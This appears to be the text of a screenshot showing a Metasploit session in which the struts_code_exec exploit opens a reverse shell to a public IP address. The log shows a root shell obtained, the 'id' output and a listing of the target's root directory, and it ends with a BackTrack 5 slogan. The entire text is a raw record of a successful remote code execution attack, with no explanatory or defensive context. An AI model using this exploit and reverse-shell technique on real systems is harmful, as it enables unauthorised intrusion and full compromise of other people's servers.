 msf exploit(struts_code_exec) > exploit
[-] Handler failed to bind to
[*] Started reverse handler on 0.0.0.0:1233
[*] Sending stage (36 bytes) to 118.126.13.8
[*] Command shell session 8 opened (192.168.1.117:1233 -> 118.126.13.8:58235) at 2012-06-30 06:26:25 +0800
[*] Deleting /tmp/cYeDNYG payload file
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root:system_r:java_t:SystemLow-SystemHigh
cd /
ls
backup
bin
boot
cas.log
data
dev
etc
home
lib
lib64
logs
lost+found
media
misc
mnt
modules
<< back | track 5
the quieter you become, the more you are able to hear